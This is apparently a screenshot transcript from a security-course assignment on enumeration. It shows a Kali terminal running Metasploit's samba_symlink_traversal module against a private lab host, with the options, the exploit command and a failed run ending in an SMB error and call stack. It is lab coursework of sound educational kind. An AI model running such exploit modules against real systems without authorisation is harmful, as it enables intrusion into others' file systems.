 1 2 3 4 12:23
root@kali: /home/swakshar
File Actions Edit View Help
SMBSHARE ⇒ tmp
msf6 auxiliary(admin/smb/samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
ASSIGNMENT 3:ENUMERATION
Share
Name Current Setting Required Description
RHOSTS 192.168.189.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
html
RPORT 445 yes The SMB service port (TCP)
SMBSHARE tmp yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] Running module against 192.168.189.135
[*] 192.168.189.135:445 - Connecting to the server...
[*] 192.168.189.135:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.189.135:445 - Trying to link 'rootfs' to the root filesystem...
[-] 192.168.189.135:445 - Auxiliary failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_OBJECT_NAME_COLLIS
ION (Command=50 WordCount=0)
[-] 192.168.189.135:445 - Call stack:
[-] 192.168.189.135:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:256:in `smb_recv_parse'
[-] 192.168.189.135:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:1678:in `trans2'
[-] 192.168.189.135:445 -   /usr/share/metasploit-framework/lib/rex/proto/smb/client.rb:1799:in `symlink'
[-] 192.168.189.135:445 -   /usr/share/metasploit-framework/modules/auxiliary/admin/smb/samba_symlink_traversal.rb:58:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/samba_symlink_traversal) >